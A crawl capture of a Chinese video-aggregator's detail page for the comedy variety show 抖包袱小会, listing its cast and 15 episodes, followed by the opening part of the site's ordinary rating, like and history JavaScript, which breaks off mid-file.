

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laodg.cc/voddetail/99160.html
body_size: 8203
content:
<!doctype html>
<html lang="zh-CN">
<head>
<!--视频详情页-->
<title>《抖包袱小会》综艺全集高清免费在线观看-老大哥TV</title>
<meta name="keywords" content="抖包袱小会,抖包袱小会在线观看,抖包袱小会全集免费观看,抖包袱小会综艺免费播放"/>
<meta name="description" content="老大哥TV提供抖包袱小会综艺全集在线免费播放,&nbsp; &nbsp; &nbsp; &nbsp;《抖包袱小会》为《抖包袱大会》的衍生节目，通过创意策划、趣味游戏和未播花絮合集等多样形式，全方位展现年轻的相声演员们在台下鲜活逗趣的真实性格，以及彼此之间“相爱相杀”的私下关系，既切磋业务水平，也分享生活乐趣。台上包袱抖得响，"/>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0, maximum-scale=1.0,width=device-width">
<link rel="shortcut icon" href="/template/a_0001-ad/images/favicon.png"/>
<link rel="bookmark" href="/template/a_0001-ad/images/favicon.ico"/>
<script>var maccms={"path":"","mid":"1","url":"www.laodg.cc","wapurl":"www.laodg.cc","mob_status":"0"};</script>
<script type="text/javascript" src="/static/js/jquery.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/jquery.lazyload.min.js?v=20221110"></script>
<script type="text/javascript" src="/static/js/home.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/swiper.min.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/ewave-global.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/ewave-common.js?v=20221110"></script>
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/font-awesome.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/swiper.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/style.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/user.css?v=20221110">


<style>
        .ad-container {
            display: block;
            max-width: 100%;
            height: auto;
        }
    </style>
</head>
<body>
<div class="small_nav">
  <div class="nav_box">
    <div class="logo l"><a href="/" ></a></div>
    <div class="nav nav-slide l hidden-mobile">
      <ul class="swiper-wrapper">
        <li class="swiper-slide"><a href="/">首页</a></li>
                <li class="swiper-slide"><a href="/vodtype/1.html">电影</a></li>
                <li class="swiper-slide"><a href="/vodtype/2.html">连续剧</a></li>
                <li class="swiper-slide"><a href="/vodtype/3.html">综艺</a></li>
                <li class="swiper-slide"><a href="/vodtype/4.html">动漫</a></li>
                <li class="swiper-slide"><a href="/vodtype/21.html">纪录片</a></li>
                <!--<li class="swiper-slide"><a href="/topic.html">专题</a></li>-->
        <li class="swiper-slide"><a href="/label/new.html">今日更新</a></li>
        <li class="swiper-slide"><a href="/label/top.html">排行榜</a></li>
      </ul>
    </div>
    <form class="search small-head-switch-content r" action="/vodsearch/-------------.html"  name="sform">
      <input type="text" x-webkit-speech="" autocomplete="off" name="wd" id="wd" class="search_text l" >
      <input type="submit" class="search_btn l" value="">
    </form>
    <ul class="nav_r r">
            <li class="user_login hidden-mobile"><a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a></li>
            <li class="ewave_history"><a class="history hidden-mobile" id="history" href="javascript:;">播放记录</a><div class="hidden-pc small-head-history small-head-close-switch r"><a href="javascript:;"><i class="fa fa-history"></i></a></div></li>
    </ul>
        <div class="hidden-pc small-head-user small-head-close-switch r"><a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a></div>
        <div class="hidden-pc small-head-switch small-search-switch r" switch="search"><a href="javascript:;"><i class="fa fa-search"></i></a></div>
    <div class="hidden-pc small-head-switch small-nav-switch r" switch="all-type-content"><a href="javascript:;"><i class="fa fa-bars"></i></a></div>
    <ul class="hidden-pc small-head-switch-content all-type-content">
      <li class=""> <a href="/" >首页</a></li>
            <li ><a href="/vodtype/1.html">电影</a></li>
            <li ><a href="/vodtype/2.html">连续剧</a></li>
            <li ><a href="/vodtype/3.html">综艺</a></li>
            <li ><a href="/vodtype/4.html">动漫</a></li>
            <li ><a href="/vodtype/21.html">纪录片</a></li>
            <li ><a href="/vodtype/11.html">动作片</a></li>
            <li ><a href="/vodtype/12.html">喜剧片</a></li>
            <li ><a href="/vodtype/13.html">爱情片</a></li>
            <li ><a href="/vodtype/14.html">科幻片</a></li>
            <li ><a href="/vodtype/15.html">恐怖片</a></li>
            <li ><a href="/vodtype/16.html">战争片</a></li>
            <li ><a href="/vodtype/17.html">剧情片</a></li>
            <li ><a href="/vodtype/18.html">武侠片</a></li>
            <li ><a href="/vodtype/22.html">预告片</a></li>
            <li ><a href="/vodtype/23.html">大陆剧</a></li>
            <li ><a href="/vodtype/24.html">香港剧</a></li>
            <li ><a href="/vodtype/25.html">台湾剧</a></li>
            <li ><a href="/vodtype/26.html">韩国剧</a></li>
            <li ><a href="/vodtype/27.html">日本剧</a></li>
            <li ><a href="/vodtype/28.html">泰国剧</a></li>
            <li ><a href="/vodtype/29.html">欧美剧</a></li>
            <li ><a href="/vodtype/30.html">海外剧</a></li>
            <li  class="active"><a href="/vodtype/32.html">大陆综艺</a></li>
            <li ><a href="/vodtype/33.html">港台综艺</a></li>
            <li ><a href="/vodtype/34.html">日韩综艺</a></li>
            <li ><a href="/vodtype/35.html">欧美综艺</a></li>
            <li ><a href="/vodtype/36.html">体育赛事</a></li>
            <li ><a href="/vodtype/37.html">大陆动漫</a></li>
            <li ><a href="/vodtype/38.html">港台动漫</a></li>
            <li ><a href="/vodtype/39.html">日韩动漫</a></li>
            <li ><a href="/vodtype/40.html">欧美动漫</a></li>
            <li ><a href="/vodtype/41.html">海外动漫</a></li>
            <li > <a href="/label/top.html">排行榜</a></li>
      <li > <a href="/label/new.html">今日更新</a></li>
      <!--<li > <a href="/topic.html" >专题</a></li>-->
    </ul>
  </div>
</div>
<div class="fixdh_fbtn small-head-close" style="z-index: 10;"></div>
<div class="small_nav_placeholder hidden-pc"></div>
<div class="mbx_bg hidden-mobile">
  <div class="mbx_box">
    <div class="mbx_left l">您当前的位置：<a href="/">首页</a>  »  <a href="/vodtype/3.html">综艺</a>  »  <a href="/vodtype/32.html">大陆综艺</a>  »  <a href="/voddetail/99160.html">抖包袱小会</a></div>
  </div>
</div>
<div class="wrapper content">
  <div class="left l">
    <div class="con_c1">
      <div class="hidden-pc detail-info-imgbg" style="background-image:url(/upload/vod/20231012-1/0b5a8a5b73835588252a2b15cd7b8f76.jpg);"></div>
      <div class="hidden-pc detail-info-bg"></div>
      <div class="leftimg"><div class="img_wrapper lazyload" data-original="/upload/vod/20231012-1/0b5a8a5b73835588252a2b15cd7b8f76.jpg"></div></div>
      <div class="con_xinxi">
        <div class="con_name">
          <h1 class="l"><a href="/voddetail/99160.html" title="抖包袱小会"><span >抖包袱小会</span></a><font color="#9E9E9E" size="3">  </font> </h1>
                    <a class="detail-ulog num2 r ewave_ulog fav-btn hidden-mobile" id="detail-fav-99160" href="javascript:;" data-type="2" data-mid="1" data-id="99160" style="margin-top:5px;"><i class="fa fa-star-o"></i>会员收藏</a>
                  </div>
        <div class="detail-rating ewave_star hidden-mobile" data-mid="1" data-id="99160">
        <div class="detail-rating-left l">141人已评分</div>
        <ul class="detail-rating-star l star4">
          <li class="score_btn word0 word1" score="2" word="很差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word2" score="4" word="较差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn wrod3" score="6" word="还可以"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word4" score="8" word="很棒"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word5" score="10" word="神作"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
        </ul>
        <div class="detail-rating-title l"><span class="real-title">很棒</span><span class="hover-title"></span></div>
        <div class="detail-rating-result l">7.0</div>
        <div class="detail-ulog-btn r hidden-mobile"><a class="detail-ulog num digg_vodup l ewave_digg_link" href="javascript:;" data-id="99160" data-mid="1" data-type="up" title="赞一个"><i class="fa fa-thumbs-o-up"></i><span class="digg_num">159</span></a> <a href="javascript:void(0);" class="detail-ulog num1 digg_voddown l ewave_digg_link" href="javascript:;" data-id="99160" data-mid="1" data-type="down" title="踩一脚"><i class="fa fa-thumbs-o-down"></i><span class="digg_num">157</span></a> </div>
        </div>
        <p class="zy"><em class="fa fa-user-o hidden-mobile"></em>主演：<span><a href="/vodsearch/-%E9%83%8E%E6%98%8A%E8%BE%B0------------.html" target="_blank">郎昊辰</a> <a href="/vodsearch/-%E5%BC%A0%E4%B9%9D%E6%9E%97------------.html" target="_blank">张九林</a> <a href="/vodsearch/-%E7%8E%8B%E9%9C%84%E9%A2%90------------.html" target="_blank">王霄颐</a> <a href="/vodsearch/-%E9%99%88%E4%B9%9D%E5%93%81------------.html" target="_blank">陈九品</a> <a href="/vodsearch/-%E6%A8%8A%E9%9C%84%E5%A0%82------------.html" target="_blank">樊霄堂</a> <a href="/vodsearch/-%E5%BC%A0%E9%9C%84%E5%B8%85------------.html" target="_blank">张霄帅</a> <a href="/vodsearch/-%E5%BE%90%E7%AD%B1%E7%AB%B9------------.html" target="_blank">徐筱竹</a> <a href="/vodsearch/-%E8%82%96%E9%9C%84%E6%9C%88------------.html" target="_blank">肖霄月</a> <a href="/vodsearch/-%E5%BC%A0%E9%9C%84%E9%9B%B7------------.html" target="_blank">张霄雷</a> <a href="/vodsearch/-%E5%B8%B8%E9%9C%84%E9%B2%B2------------.html" target="_blank">常霄鲲</a> <a href="/vodsearch/-%E7%8E%8B%E6%B4%8B------------.html" target="_blank">王洋</a> <a href="/vodsearch/-%E8%B5%B5%E9%B9%8F------------.html" target="_blank">赵鹏</a> <a href="/vodsearch/-%E5%BC%A0%E6%B5%A9%E6%A3%AE------------.html" target="_blank">张浩森</a> <a href="/vodsearch/-%E5%A7%AC%E7%94%9F%E8%99%8E------------.html" target="_blank">姬生虎</a> <a href="/vodsearch/-%E9%83%AD%E6%B5%A9%E8%BF%9C------------.html" target="_blank">郭浩远</a> <a href="/vodsearch/-%E5%AE%8B%E4%B8%9C%E6%B3%BD------------.html" target="_blank">宋东泽</a> </span></p>
        <p class="yplx_c1"><i class="col50 hidden-mobile"><em class="fa fa-bars hidden-mobile"></em>类型：<span><a href="/vodshow/32---%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA--------.html">大陆综艺</a></span></i><i class="col33"><em class="fa fa-user-o hidden-mobile"></em>导演：<span>未知</span></i> <i class="col50"><em class="fa fa-dedent hidden-mobile"></em>状态：<span><span style="color:#FF0000">更新至第15期</span></span></i>  <i class="col33 hidden-mobile"><em class="fa fa-calendar hidden-mobile"></em>年份：<span>2023</span></i> <i class="col33 hidden-mobile"><em class="fa fa-map-marker hidden-mobile"></em>地区：<span>大陆</span></i> <i class="col33 hidden-mobile"><em class="fa fa-compass hidden-mobile"></em>语言：<span>国语</span></i> <i class="col33"><span class="green"><em class="fa fa-leaf hidden-mobile"></em>豆瓣：0.0分</span></i><i class="col33"><em class="fa fa-fire hidden-mobile"></em><span>热度：105 ℃</span></i> <i class="yplx_time col33"><em class="fa fa-clock-o hidden-mobile"></em>时间：<span>2024-01-10 23:30:22</span></i> </p>
        <div class="yplx_c3 hidden-mobile"><em class="fa fa-newspaper-o hidden-mobile"></em>简介：<a href="javascript:;" class="red" id="showmore">详情</a><span>&nbsp; &nbsp; &nbsp; &nbsp;《抖包袱小会》为《抖包袱大会》的衍生节目，通过创意策划、趣味游戏和未播花絮合集等多样形式，全方位展现年轻的相声演员们在台下鲜活逗趣的真实性格，以及彼此之间“相爱相杀”...</span></div>
      </div>
      <div class="clear"></div>
    </div>
    </br>
    <a href="https://s.click.taobao.com/1YEJs6u" target="_blank">
            <img class="ad-container" src="https://jsdvi2023-1321341241.cos.accelerate.myqcloud.com/img/2tps-800-450.png" alt="红包" rel="nofollow">
        </a>
        <div class="con_c2 " id="play">
      <div class="nytitle con_c2title ny_bfy_list hidden-mobile">
        <ul class="ny_title_tab">
          <li><a href="javascript:" class="current">播放源</a></li>
        </ul>
      </div>
      <div class="con_juji_bg ">
                <div class="playlist-tab">
          <ul class="con_c2_title swiper-wrapper">
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_1"><a href="javascript:void(0);"  class="current">在线播放6</a></li>
            <span>|</span>
                        <div class="clear"></div>
          </ul>
        </div>
                <div class="tab-content" id="tab_con_playlist_1"  style="display:block;">
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放6：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【99160】名称【抖包袱小会】不能观看请检查修复，页面地址' + location.href,'99160');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=""><a href="/vodplay/99160-1-1.html" target="_blank" title="第1期">第1期</a></li>
                    <li class=""><a href="/vodplay/99160-1-2.html" target="_blank" title="第2期">第2期</a></li>
                    <li class=""><a href="/vodplay/99160-1-3.html" target="_blank" title="第3期">第3期</a></li>
                    <li class=""><a href="/vodplay/99160-1-4.html" target="_blank" title="第4期">第4期</a></li>
                    <li class=""><a href="/vodplay/99160-1-5.html" target="_blank" title="第5期">第5期</a></li>
                    <li class=""><a href="/vodplay/99160-1-6.html" target="_blank" title="第6期">第6期</a></li>
                    <li class=""><a href="/vodplay/99160-1-7.html" target="_blank" title="第7期">第7期</a></li>
                    <li class=""><a href="/vodplay/99160-1-8.html" target="_blank" title="第8期">第8期</a></li>
                    <li class=""><a href="/vodplay/99160-1-9.html" target="_blank" title="第9期">第9期</a></li>
                    <li class=""><a href="/vodplay/99160-1-10.html" target="_blank" title="第10期">第10期</a></li>
                    <li class=""><a href="/vodplay/99160-1-11.html" target="_blank" title="第11期">第11期</a></li>
                    <li class=""><a href="/vodplay/99160-1-12.html" target="_blank" title="第12期">第12期</a></li>
                    <li class=""><a href="/vodplay/99160-1-13.html" target="_blank" title="第13期">第13期</a></li>
                    <li class=""><a href="/vodplay/99160-1-14.html" target="_blank" title="第14期">第14期</a></li>
                    <li class=" show-new-icon"><a href="/vodplay/99160-1-15.html" target="_blank" title="第15期">第15期</a></li>
                  </ul>
        
        </div>
                <div class="clear"></div>
              </div>
    </div>
      <div class="more-content">
    <div class="con_c4">
      <a class="close-float" title="点此关闭"><i class="fa fa-close"></i></a>
      <div class="nytitle">
        <ul class="ny_title_tab">
          <li><a href="javascript:" id="con_c4_ti1" class="current" title="抖包袱小会详细剧情">详细剧情</a></li>
        </ul>
      </div>
      <div class="all_Comments" id="tab_con_c4_ti_1" style="display:block">
        <ul class="comment_list">
          <div id="content"> &nbsp; &nbsp; &nbsp; &nbsp;《抖包袱小会》为《抖包袱大会》的衍生节目，通过创意策划、趣味游戏和未播花絮合集等多样形式，全方位展现年轻的相声演员们在台下鲜活逗趣的真实性格，以及彼此之间“相爱相杀”的私下关系，既切磋业务水平，也分享生活乐趣。台上包袱抖得响，台下继续抖包袱，无论何时何地，相声演员们都希望能够将欢乐无限传递。 </div>
        </ul>
      </div>
    </div>
    </div>
      <div class="ewave_comment" data-id="99160" data-mid="1"></div>
    <script>
    $(function(){
      eWave.Comment.Login = 0;
      eWave.Comment.Verify = 1;
      eWave.Comment.Init();
      eWave.Comment.Show(1);
    });
    </script>
      </div>
  <div class="right r">
    <div class="nytitle bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">猜你喜欢</a></li>
      </ul>
    </div>
    <div class="con_list_img">
      <ul>
                <li><a href="/voddetail/125779.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251201-1/17450f093b0fa8358902ef4fae9023e2.jpg"></div>
          <p class="name" >好友好有爱第三季</p>
          </a> </li>
                <li><a href="/voddetail/126094.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251206-1/e3e5d20133c2fea3a57408c6d915c7bb.jpg"></div>
          <p class="name" >笑有新生</p>
          </a> </li>
                <li><a href="/voddetail/127146.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251227-1/0dcb67a7b940d9b3ae7f005f496e946b.jpg"></div>
          <p class="name" >宇宙闪烁请注意</p>
          </a> </li>
                <li><a href="/voddetail/114411.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20250128-1/e375a2577cfe499bd1b0df9f1cf04916.jpg"></div>
          <p class="name" >2025蓉澳城市春晚</p>
          </a> </li>
                <li><a href="/voddetail/99755.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20231024-1/333f181b5fc8fbff767dd098883c23c7.jpg"></div>
          <p class="name" >花儿与少年第五季</p>
          </a> </li>
                <li><a href="/voddetail/126993.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251222-1/5ca0302b5018dabbc14ef6d9cdc68ced.jpg"></div>
          <p class="name" >日落时分说爱你</p>
          </a> </li>
              </ul>
      <div class="clear"></div>
    </div>
        <div class="nytitle con_c2title bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">热播榜</a></li>
      </ul>
    </div>
    <ul class="con_list_phb">
            <li class="list_one"><span>1</span><a href="/voddetail/125779.html" class="list-no1-pic"><div class="img_wrapper lazyload" data-original="/upload/vod/20251201-1/17450f093b0fa8358902ef4fae9023e2.jpg"></div></a>
        <div class="list_no1_con"> <a href="/voddetail/125779.html" class="no1_tv_title" >好友好有爱第三季</a>
          <p class="top_desc">节目以异性好友共同参与为核心模式，嘉宾通过组队完...</p>
          <p class="pview">播放指数:1644℃</p>
          <a href="/voddetail/125779.html"  class="top_btn" rel="nofollow">查看详情</a></div>
      </li>
            <li class="list_two"><i  class="active">2</i><span>958℃</span><a href="/voddetail/73194.html" >今夜欢乐颂2017</a></li>
            <li class="list_two"><i  class="active">3</i><span>656℃</span><a href="/voddetail/717.html" >再见爱人第二季</a></li>
            <li class="list_two"><i >4</i><span>553℃</span><a href="/voddetail/83336.html" >骑有此理2022</a></li>
            <li class="list_two"><i >5</i><span>551℃</span><a href="/voddetail/69786.html" >毛雪汪 秋番</a></li>
            <li class="list_two"><i >6</i><span>550℃</span><a href="/voddetail/74393.html" >寻情记2022</a></li>
            <li class="list_two"><i >7</i><span>532℃</span><a href="/voddetail/52665.html" >哈哈哈哈哈第一季</a></li>
            <li class="list_two"><i >8</i><span>526℃</span><a href="/voddetail/99755.html" >花儿与少年第五季</a></li>
            <li class="list_two"><i >9</i><span>507℃</span><a href="/voddetail/671.html" >快乐再出发第二季</a></li>
            <li class="list_two"><i >10</i><span>419℃</span><a href="/voddetail/68958.html" >再见爱人 第二季</a></li>
            <li class="list_two"><i >11</i><span>407℃</span><a href="/voddetail/91069.html" >临时同居第二季</a></li>
            <li class="list_two"><i >12</i><span>401℃</span><a href="/voddetail/75652.html" >家宴第四季</a></li>
            <li class="list_two"><i >13</i><span>379℃</span><a href="/voddetail/74564.html" >潮流合伙人</a></li>
            <li class="list_two"><i >14</i><span>322℃</span><a href="/voddetail/30552.html" >爱情保卫战</a></li>
            <li class="list_two"><i >15</i><span>305℃</span><a href="/voddetail/91416.html" >如果爱第四季</a></li>
          </ul>
  </div>
  <div class="clear"></div>
</div>
<div class="small_foot">
  <div class="f_01">
    <div class="foot-search">
      <form id="f_form" name="f_form" method="post" autocomplete="off" action="/vodsearch/-------------.html">
        <input type="submit" class="f_serbtn" value="">
        <input type="text" name="wd" class="f_in l" placeholder="100万部影片任你搜索">
      </form>
    </div>
    <div class="foot-link"><a target="_blank" href="/gbook.html" rel="nofollow">问题反馈 </a> | <a target="_blank" href="/label/help_xunlei.html" title="下载帮助" rel="nofollow">下载帮助</a> | <a target="_blank" href="/label/new.html" title="最近更新影片" rel="nofollow">最近更新</a> | <a target="_blank" href="/label/top.html" title="视频排行榜">排行榜</a> | <a target="_blank" href="/map.html" title="网站地图" rel="nofollow">网站地图</a> | <a target="_blank" href="/rss/sitemap.xml" target="_blank" title="sitemap" rel="nofollow">sitemap</a> | <a target="_blank" href="/rss/index.xml" target="_blank" title="RSS订阅" rel="nofollow">RSS订阅</a></div>
  </div>
  <div class="f_03">
      <div style="float:left;width: 50%;padding-left: 15%;">
          <a href="https://download.ldg02.com/upload/appload/_W2A__laodage.app__20230107010533.apk"><img src="/template/a_0001-ad/images/android.png" alt="安卓下载" style="width:110px"/></a>
      </div>
      <div style="float:left;width: 50%;padding-right: 15%;">
          <a href="https://download.ldg02.com/upload/appload/laodg.mobileconfig"><img src="/template/a_0001-ad/images/apple.png" alt="IOS下载" style="width:110px"/></a>
      </div>
      
  </div>
  <div class="f_02"> 本网站只提供web页面服务，通过链接的方式提供相关内容（所有视频内容收集于各大视频网站），本站不对链接内容具有进行编辑、整理、修改等权利<br/>
    Copyright © 2020-2026  邮箱：<font></font>  备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><font>湘ICP备2023002209号</font></a>   </div>
</div>
<div class="v_right hidden-mobile">
  <a class="v_icon1_out" href="#" target="_blank"> <i class="fa fa-user"></i> <br>
  个人 <span class="v_mask"></span></a>
  <!--<a href="javascript:;"> <i class="fa fa-wechat"></i><br>
  公众号 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001-ad/images/qrcode/qrcode_wechat.png"> </span></a>
  <a href="javascript:;"> <i class="fa fa-qq"></i><br>
  QQ群 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001-ad/images/qrcode/qrcode_qq.png"> </span> </a>
  -->
  <a href="/gbook.html" target="_blank"> <i class="fa fa-commenting"></i> <br>
  留言 <span class="v_mask"></span></a>
    
  
  
  
  <a href="javascript:;" class="v_icon6_out" style="border-bottom: 1px solid white;!important"> <i class="fa fa-arrow-up"></i><br>
  顶部 <span class="v_mask"></span> </a>
  
  
  
   <a href="javascript:;" class="v_icon6_out"> 
      <i class="fa fa-cloud-download"></i><br>
      APP下载 <span class="v_mask"></span> <span class="icon_code"> 
          <div>
            <img src="/template/a_0001-ad/images/qrcode/qrcode_and.png" id="qrcode">  
          </div>
       
           <div>
               <img src="/template/a_0001-ad/images/qrcode/qrcode_ios.png" id="qrcode1">
           </div>
      </span>
  </a>
 
</div>
<div class="logout-bg"></div>
<div class="logout-box">
  <form action="/user/logout.html" goUrl="refresh">
    <div class="logout-title">退出将无法使用会员功能</div>
    <div class="logout-content">
      <p><i class="fa fa-vimeo"></i>会员专享收藏与播放记录</p>
      <p><i class="fa fa-youtube-play"></i>全新的交互式体验</p>
      <p><i class="fa fa-cloud-download"></i>分享便可赚积分升级会员组</p>
    </div>
    <div class="logout-footer"><a class="logout-close" href="javascript:;">保持登录</a><a class="logout-close form-btn-submit" href="javascript:;">退出登录</a></div>
  </form>
</div>
<style>
.small_foot .f_03 {
    background: #1D282A;
    color: #fff;
    text-align: center;
    padding-top: 20px;
    line-height: 25px;
}

@media screen and (min-width: 980px){
    .small_foot .f_03 {
        display: none;
    }
    .small_foot .f_03 div{
        padding-right: 0!important;
        padding-left: 0!important;
    }
}

#qrcode{margin-top: -88px;}
#qrcode1{ margin-top: -46px;} 
.v_right .icon_code img {
    height: 156px;
    width: 156px;
    margin-top: 5px;
}
</style>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<span class="mac_hits hide" data-mid="1" data-id="99160" data-type="insert"></span>
<span style="display:none" class="ewave_ulog_set" alt="设置内容页浏览记录" data-type="4" data-mid="1" data-id="99160" data-sid="" data-nid=""></span>
<span style="display:none" class="ewave_history_set" alt="设置History历史记录" data-link="/voddetail/99160.html" data-name="抖包袱小会" data-pic="/upload/vod/20231012-1/0b5a8a5b73835588252a2b15cd7b8f76.jpg"></span>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001-ad/js/ewave-global.js?v=20221110
body_size: 6336
content:
var eWave = {
  'Image': {
    'Lazyload': {
      'Show': function () {
        try {
          $(".lazyload").lazyload({
            failure_limit: 20,
            skip_invisible: false
          });
        } catch (e) {};
      },
    }
  },
  'Star': {
    'Init': function () {
      if ($('.ewave_star').length == 0) {
        return;
      }
      $('body').on('click', '.score_btn', function (e) {
        eWave.Star.Submit($(this));
      });
      $(".score_btn").hover(function () {
        $(this).addClass("hover")
        $(this).prevAll().addClass("hover")
        $(this).nextAll().removeClass("hover");
        $(".detail-rating-title").addClass("hover").children(".hover-title").text($(this).attr("word"));
      }, function () {
        $(this).removeClass("hover").prevAll().removeClass("hover");
        $(".detail-rating-title").removeClass("hover").children(".hover-title").text('');
      });
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id'), 'post', 'json', '', function (r) {
        eWave.Star.View(r);
      }, function () {
        //$(".ewave_star").html('评分加载失败');
      });

    },
    'Submit': function ($obj) {
      var $s = $obj.attr("score");
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id') + '&score=' + $s, 'get', 'json', '', function (r) {
        if (r.code == 1) {
          eWave.Star.View(r);
        }
        MAC.Pop.Msg(100, 20, r.msg, 1000);
      });
    },
    'View': function (r) {
      $(".detail-rating-left").text(r.data.score_num + "人已评分");
      $(".detail-rating-star").removeClass("star0 star1 star2 star3 star4 star5").addClass("star" + Math.round(r.data.score / 2));
      $(".detail-rating-result").text(r.data.score);
      if (r.data.score_num == 0) {
        $(".detail-rating-title .real-title").text('暂无');
      } else {
        $(".detail-rating-title .real-title").text($(".word" + Math.round(r.data.score / 2)).attr("word"));
      }
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave_digg_link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.digg_num').html(r.data.up);
              } else {
                $that.find('.digg_num').html(r.data.down);
              }
            } else {
              MAC.Pop.Msg(100, 20, r.msg, 1000);
            }
          });

        }
      });
    }
  },
  'CheckBox': {
    'DownloadList': function (name) {
      str = '';
      $('input[name="' + name + '"]:checked').each(function () {
        str += $(this).val();
        str += '\n\r';
      });
      return str;
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 5,
    'Days': 7,
    'Json': '',
    'Init': function () {
